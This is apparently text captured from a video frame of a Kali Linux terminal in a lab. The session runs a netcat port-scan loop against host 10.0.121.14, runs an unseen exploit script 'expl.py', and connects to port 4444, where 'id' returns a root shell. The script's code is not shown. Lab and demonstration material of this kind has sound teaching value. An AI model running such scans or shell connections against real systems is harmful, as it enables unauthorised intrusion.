 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Tue Sep 8, 11:17
1 / 1
Tilix: admin@ip-172-31-61-178: ~
1: admin@ip-172-31-61-178: ~
root@ip-172-31-61-178:~# for i in 21 22 23 25 80 139 135 443 445 1433 1521 4444 8080 10000; do nc -z 10.0.121.14 $i && echo port $i is open; done
port 22 is open
port 80 is open
port 8080 is open
root@ip-172-31-61-178:~# vim ~admin/expl.py
root@ip-172-31-61-178:~# python3 ~admin/expl.py
root@ip-172-31-61-178:~# nc 10.0.121.14 4444
id
uid=0(root) gid=0(root) groups=0(root)
Tilix: admin@ip-172-31...